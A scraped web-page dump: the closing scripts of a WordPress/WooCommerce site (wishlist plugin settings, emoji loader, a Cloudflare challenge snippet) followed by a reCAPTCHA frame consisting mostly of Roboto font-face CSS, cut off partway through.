var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://plumgroveinc.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d944892ca7","remove_from_wishlist_nonce":"cb9e3adf43","reload_wishlist_and_adding_elem_nonce":"5bdfc0d973","load_mobile_nonce":"b093969a68","delete_item_nonce":"968e6a9255","save_title_nonce":"0300fa89e7","save_privacy_nonce":"f4f3161684","load_fragments_nonce":"ba82dbc725"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://plumgroveinc.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://plumgroveinc.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d944892ca7","remove_from_wishlist_nonce":"cb9e3adf43","reload_wishlist_and_adding_elem_nonce":"5bdfc0d973","load_mobile_nonce":"b093969a68","delete_item_nonce":"968e6a9255","save_title_nonce":"0300fa89e7","save_privacy_nonce":"f4f3161684","load_fragments_nonce":"ba82dbc725"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://plumgroveinc.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://plumgroveinc.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d944892ca7","remove_from_wishlist_nonce":"cb9e3adf43","reload_wishlist_and_adding_elem_nonce":"5bdfc0d973","load_mobile_nonce":"b093969a68","delete_item_nonce":"968e6a9255","save_title_nonce":"0300fa89e7","save_privacy_nonce":"f4f3161684","load_fragments_nonce":"ba82dbc725"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://plumgroveinc.com"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/themes/thegem/js/isotope.min.js?ver=6.9" id="isotope-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://plumgroveinc.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://plumgroveinc.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c53cd01fbf4231f',t:'MTc2OTYzODAyNy4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le3u0snAAAAAJylmeFlc6VgfjmG35p9Oi5m4L8S&co=aHR0cHM6Ly9wbHVtZ3JvdmVpbmMuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=orc65oyhurgh
body_size: 49463
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, 